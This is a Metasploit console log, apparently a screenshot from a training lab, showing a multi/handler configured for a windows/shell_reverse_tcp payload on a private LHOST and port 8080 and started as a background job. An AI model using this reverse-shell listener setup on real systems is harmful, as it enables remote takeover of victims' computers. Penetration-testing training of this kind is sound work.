 payload => windows/shell_reverse_tcp
resource (/home/slingshot/.set/meta_config)> set LHOST 192.168.111.128
LHOST => 192.168.111.128
resource (/home/slingshot/.set/meta_config)> set LPORT 8080
LPORT => 8080
resource (/home/slingshot/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/home/slingshot/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.111.128:8080
msf6 exploit(multi/handler) >